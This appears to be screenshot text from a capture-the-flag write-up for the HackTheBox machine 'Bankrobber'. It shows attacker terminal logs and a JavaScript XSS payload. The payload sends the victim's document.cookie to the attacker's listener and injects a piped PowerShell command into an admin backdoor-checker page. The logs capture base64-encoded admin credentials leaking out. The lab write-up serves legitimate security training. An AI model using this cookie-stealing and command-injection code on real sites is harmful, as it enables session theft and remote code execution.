 (root💀kali)-[/media/sf_Compartilhada/HackTheBox/Bankrobber]
# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.154 - - [09/Nov/2021 07:22:29] "GET /0x4rt3mis.js HTTP/1.1" 200 -
(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Bankrobber]
# python -m SimpleHTTPServer 9999
Serving HTTP on 0.0.0.0 port 9999 ...
10.10.10.154 - - [09/Nov/2021 07:22:29] code 404, message File not found
10.10.10.154 - - [09/Nov/2021 07:22:29] "GET /username=YWRtaW4%3D;%20password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D;%20id=1 HTTP/1.1" 404 -
(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Bankrobber]
# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
07:22:30.871042 IP 10.10.10.154 > 10.10.14.20: ICMP echo request, id 1, seq 1, length 40
07:22:30.871075 IP 10.10.14.20 > 10.10.10.154: ICMP echo reply, id 1, seq 1, length 40
07:22:31.879637 IP 10.10.10.154 > 10.10.14.20: ICMP echo request, id 1, seq 2, length 40
07:22:31.879658 IP 10.10.14.20 > 10.10.10.154: ICMP echo reply, id 1, seq 2, length 40
07:22:32.895441 IP 10.10.10.154 > 10.10.14.20: ICMP echo request, id 1, seq 3, length 40
07:22:32.895463 IP 10.10.14.20 > 10.10.10.154: ICMP echo reply, id 1, seq 3, length 40
07:22:33.915139 IP 10.10.10.154 > 10.10.14.20: ICMP echo request, id 1, seq 4, length 40
07:22:33.915155 IP 10.10.14.20 > 10.10.10.154: ICMP echo reply, id 1, seq 4, length 40
0x4rt3mis.js - SciTE
File Edit Search View Tools Options Language Buffers Help
1 0x4rt3mis.js
1 // Function created to simplify the debbug, always send as param the value you want to d
2 function debug(debug){
3 var xhr = new XMLHttpRequest();
4 xhr.open('GET', 'http://10.10.14.20:9999/' + debug, true);
5 xhr.send();
6 }
7
8
9 // Function just to try cmd id
10 function getRCE(){
11 var rev = new XMLHttpRequest();
12 var url = "http://localhost/admin/backdoorchecker.php";
13 var data = 'cmd=dir|powershell -c "ping 10.10.14.20"';
14 rev.open("POST", url, true);
15 rev.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
16 rev.send(data);
17 debug(document.cookie);
18 }
19
20 getRCE()